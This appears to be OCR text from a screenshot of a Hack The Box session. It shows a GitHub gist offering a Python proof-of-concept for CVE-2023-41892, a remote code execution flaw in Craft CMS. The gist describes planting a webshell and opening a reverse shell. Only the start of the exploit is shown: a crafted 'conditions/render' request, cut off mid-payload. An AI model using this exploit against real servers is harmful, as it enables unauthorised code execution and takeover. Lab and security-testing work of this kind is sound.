 1 2 3 4 2 10.10.14.118 2:08
Hack The Box :: Hack Th Page Not Found - Surve cms/lib/craft at 4.4.14 · Page Not Found - Surve cms/src/controllers/Co Craft CMS 4.4.14 Remo CVE-2023-41892 (Craft Bad Request - Surveilla
https://gist.github.com/zhsh9/ae0d6093640aa5c82c534ebee80fa1df
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec 5985,5986 - Pentestin… Penetration Testing Pr… PayloadsAllTheThings… ssh_keygen
Code Revisions 15 Stars 2 Embed <script src="https://g Download ZIP
CVE-2023-41892 (Craft CMS Remote Code Execution) - POC - HTB
CVE-2023-41892-POC.md Raw
This Gist provides a Proof-of-Concept (POC) for CVE-2023-41892, a Craft CMS vulnerability that allows Remote Code
Execution (RCE).
Overview
CVE-2023-41892 is a security vulnerability discovered in Craft CMS, a popular content management system. Craft CMS
versions affected by this vulnerability allow attackers to execute arbitrary code remotely, potentially compromising the security
and integrity of the application.
POC
This POC is depending on writing webshell, so finding a suitable folder with writable permission is necessary.
Please change your local host ip and listeaning port for reverse shell.
• why do this? because the original provided interactive shell might be down after a while.
import requests
import re
import sys
headers = {
"User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/10
}
def writePayloadToTempFile(documentRoot):
data = {
"action": "conditions/render",
"configObject[class]": "craft\elements\conditions\ElementCondition",